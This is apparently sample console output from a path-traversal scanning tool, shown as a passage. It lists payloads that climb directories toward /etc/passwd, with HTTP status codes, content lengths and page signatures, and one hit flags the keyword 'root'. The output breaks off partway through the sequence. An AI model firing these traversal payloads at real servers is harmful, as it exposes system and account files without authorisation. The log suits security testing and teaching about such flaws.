 200 ❯ Payload: /etc/passwd
╚═[ Content-length ❯ 20110
╚═[ Page signature ❯ 1d850...9b30f
╚═> Found Keyword: "root"!
200 ❯ Payload: ../etc/passwd
╚═[ Content-length ❯ 13306
╚═[ Page signature ❯ 04368...5c6e0
200 ❯ Payload: ../../etc/passwd
╚═[ Content-length ❯ 13306
╚═[ Page signature ❯ 04368...5c6e0
200 ❯ Payload: ../../../etc/passwd
╚═[ Content-length ❯ 13306
╚═[ Page signature ❯ 04368...5c6e0
200 ❯ Payload: ../../../../etc/passwd
╚═[ Content-length ❯ 13306
╚═[ Page signature ❯ 04368...5c6e0
200 ❯ Payload: ../../../../../etc/passwd
╚═[ Content-length ❯ 13306
╚═[ Page signature ❯ 04368...5c6e0
200 ❯ Payload: ../../../../../../etc/passwd